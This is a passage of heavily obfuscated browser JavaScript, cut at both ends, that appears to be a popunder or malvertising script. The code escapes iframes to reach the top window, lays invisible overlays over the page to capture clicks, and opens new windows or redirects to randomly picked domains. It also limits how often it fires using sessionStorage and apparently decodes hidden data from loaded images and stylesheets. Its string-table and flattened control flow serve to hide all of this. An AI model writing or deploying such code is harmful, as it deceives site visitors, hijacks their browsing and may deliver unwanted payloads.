e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.by].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bD]();o&&o!==o[$.ai]&&o[$.ai][$.be][$.s];)v[$.aw](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.Hn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.di;break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dk+k(n);break;case $.BC:($.BC,v[$.Eb])($.ap);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.zn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.eJ+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cE](function(n){return n;})[$.fG](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.gJ)[$.cE](function(n){return B[y]=c,n;})[$.fG](function(){return i&&!($.BC,f.F)()&&t[$.gf](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dH]();break;}}}(o,n,t,r,e,u)[$.cE](function(n){return n&&n[$.DE]?n:$.$($.ee,$.eg,$.DE,n);});break;case $.x:var o=(r=r?r[$.cv]():$.Bn)&&r!==a.Yn?[][$.cr](b):(i=[B[y]][$.cr](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.av),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.dJ+n:o[$.Ju](n)?$.Hi+window[$.ca][$.fd]+n:window[$.ca][$.ci][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cr](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ed][$.A];break;case $.BC:var r=[][$.dm][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.al]=window,void $.BC!==window[$.be]&&(e[$.cj]=window[$.be])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.am]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bn](t),e[$.al]=window[$.ai],e[$.Jq]=e[$.al][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.ef]=e[$.Jq][$.a][$.Cc],e[$.ef][$.m][$.q]&&$.IJ!==e[$.ef][$.m][$.q]||(e[$.ef][$.m][$.q]=$.fy),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cB);}catch(n){$.eE==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.ez),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cE](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bu]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dH]()[$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]()[$.Hm]($.Bn)[$.cA](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.H=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.H=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bn](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.am])[$.p](e);break;case $.Bu:var u=e[$.w][$.bf][$.Bs](o[$.Cb][$.al],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dB,i[$.ax]=e+$.dB,i[$.r]=u+$.dB,i[$.s]=o+$.dB,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ax],u=t[$.ce],o=t[$.cf],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.ep](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.ce],r=n[$.cf];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bn](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ev]&&($.BC,f[$.Eo])(n[$.ev])||(n[$.de](),n[$.df](),_(),(document[$.c]||document[$.k])[$.p](i[$.ct])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.de](),n[$.df](),n[$.dg](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.ct][$.dz]();break;case $.BC:var t=$.Bn+i[$.In][$.ci],r=s.g&&s.g[$.fF]&&s.g[$.fF][$.fl],e=s.g&&s.g[$.fF]&&s.g[$.fF][$.fm],u=s.g&&s.g[$.fF]&&s.g[$.fF][$.fn];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.ct]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.cs]=a.at,o[$.m][$.q]=$.da,o[$.m][$.Hj]=p($.do,$.dp),o[$.m][$.r]=p($.eB,$.eC)+$.dn,o[$.m][$.s]=p($.eB,$.eC)+$.dn,o[$.m][$.ai]=p($.BC,$.Cm)+$.dB,o[$.m][$.dD]=p($.BC,$.Cm)+$.dB,o[$.m][$.ax]=p($.BC,$.Cm)+$.dB,o[$.m][$.dE]=p($.BC,$.Cm)+$.dB;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dI,n);break;}}}(o);break;case $.BC:var n=new P()[$.bs]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cu]=null;}catch(n){}break;case $.x:try{c[$.y][$.ca]=t;}catch(n){window[$.bf](t,i);}break;case $.BC:try{if(c[$.cC])throw new Error();}catch(n){return;}break;}}},n||$.bg),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bf](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.as](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.bd](),e=t[$.bd](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.er])[$.ah]($.dd),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.ca][$.ci]),n=document[$.E]($.bv),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ex]()===c[$.ex](),e=-$.x<n[$.i][$.aI]($.fb),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bs](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bs]())return l(new P()[$.bs](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bs]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bs](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cl]=h,d[$.eF]=v.O,d[$.cp]=v.a,d[$.eG]=v.v):t!==y||!i||f&&!a||(d[$.cl]=_,d[$.cn]=i,($.BC,s.Xn)(r,c,u,e)[$.cE](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cl]=p,t[$.ck]=r,t[$.cn]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fG](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cl]=b,t[$.ck]=r,t[$.cn]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cl]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.ck],t=n&&n[$.EB]&&n[$.EB][$.cl],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cm],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.cn],c=n&&n[$.EB]&&n[$.EB][$.co],f=n&&n[$.EB]&&n[$.EB][$.cp],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.dn+($.Hy+n[$.bh]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.ci]=n,o[$.cs]=y.yt,o[$.cl]=y.bt,o[$.dF]=y._t,document[$.Cg][$.dc](o,document[$.Cg][$.CH]),o[$.bz]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bn](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.ci],((r=E[$.By][$.Bt][$.Bs](document[$.fs])[$.ae](function(n){return n[$.ci]===t;})[$.bD]()[$.gD])[$.BC][$.gE][$.fa]($.gH)?r[$.BC][$.m][$.ga]:r[$.Bu][$.m][$.ga])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bn](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dF]=$.db,s[$.i]=t,s[$.bz]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fJ]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.en]($.et);break;case $.CI:t[$.ea](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var 